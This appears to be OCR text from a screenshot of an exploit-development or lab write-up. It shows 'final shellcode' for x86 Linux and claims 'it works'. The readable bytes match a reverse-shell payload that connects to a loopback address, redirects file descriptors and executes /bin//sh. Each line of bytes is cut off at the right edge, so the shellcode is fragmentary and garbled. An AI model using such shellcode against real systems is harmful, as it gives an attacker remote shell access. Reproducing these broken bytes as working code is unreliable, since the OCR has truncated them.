
This if the final shellcode:
"\x31\xc0\x31\xdb\x31\xc9\xb0\x
\x6a\x02\x89\xe1\xcd\x80\x89\xc
x31\xdb\xb3\x02\x68\x7f\x01\x01
b8\x66\x53\x89\xe1\x6a\x10\x51\
3\xcd\x80\x87\xdf\x31\xc9\xb1\x
\x49\x79\xf9\xb0\x0b\x31\xd2\x8
x2f\x73\x68\x68\x2f\x2f\x62\x69
And it works!